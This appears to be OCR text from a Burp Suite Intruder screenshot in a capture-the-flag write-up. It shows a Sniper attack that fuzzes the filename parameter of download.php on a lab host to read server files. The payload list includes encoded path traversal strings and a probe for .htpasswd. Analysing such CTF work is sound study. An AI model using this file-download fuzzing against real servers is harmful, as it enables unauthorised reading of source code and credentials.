 ?
有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型
攻击类型: 狙击手（Sniper）
POST /download.php HTTP/1.1
Host: node4.anna.nssctf.cn:28956
Content-Length: 14
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Origin: http://node4.anna.nssctf.cn:28956
Content-Type: application/x-www-form-urlen
Accept: text/html,application/xhtml+xml,ap
Referer: http://node4.anna.nssctf.cn:28956
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,
Cookie: Hm_lvt_648a44a949074de73151ffaa0a
PHPSESSID=ebd47cdbf67550779931f1e3769873
Connection: close
filename=/var/www/html/§1.jpg§
Intruder attack 2
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
请求 有效载荷 状态 错误 超时 长 评论
6041 login.php 200 2822
7614 register.php 200 2585
8825 upload.php 200 1736
5523 index.php 200 1538
4454 delete.php 200 1019
0 200 334
1 !.gitignore 200 334
2 !.htaccess 200 334
3 !.htpasswd 200 334
4 %2e%2e/%2e%2e/%2e%... 200 334
5 %2e%2e//google.com 200 334
请求 响应